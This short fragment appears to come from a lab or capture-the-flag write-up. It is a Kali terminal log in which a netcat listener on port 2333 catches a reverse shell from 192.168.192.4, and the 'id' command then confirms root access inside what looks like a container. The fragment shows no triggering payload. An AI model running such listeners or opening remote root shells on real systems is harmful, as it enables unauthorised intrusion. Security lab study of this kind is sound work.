 ┌──(root💀kali)-[/home/kali/Shell]
└─# nc -vvl 2333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.192.4.
Ncat: Connection from 192.168.192.4:50424.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c3a1aa0c7dc1:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c3a1aa0c7dc1:/usr/src#